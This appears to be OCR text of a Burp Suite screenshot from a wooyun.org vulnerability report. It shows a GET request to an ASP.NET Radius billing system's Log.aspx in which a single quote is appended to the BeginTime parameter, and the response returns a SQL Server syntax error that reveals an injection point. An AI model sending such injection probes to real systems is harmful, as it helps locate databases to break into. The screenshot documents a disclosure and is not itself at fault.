 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Target: http://10
Request
Raw Params Headers Hex
GET /Member/Log.aspx?BeginTime=2015-08-11%27 HTTP/1.1
Host: 10.10.10.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=epxxmep4pzqgewuv0gc5c3ii; CheckCode=2F8R
Connection: keep-alive
Response
Raw Headers Hex ViewState
P3P: CP="CAO PSA OUR"
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 13597
<script>系统发生错误:第 1 行: '2015' 附近有语法错误。
字符串 ''
之前有未闭合的引号。该信息已被发送到管理员，我们将尽快处理!
>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"
<HTML>
<HEAD>
<title>消费记录查询--
Radius认证计费系统V1.0
</title>
<meta name="GENERATOR" content="Microsoft Visu
Studio .NET 7.1">
www.wooyun.org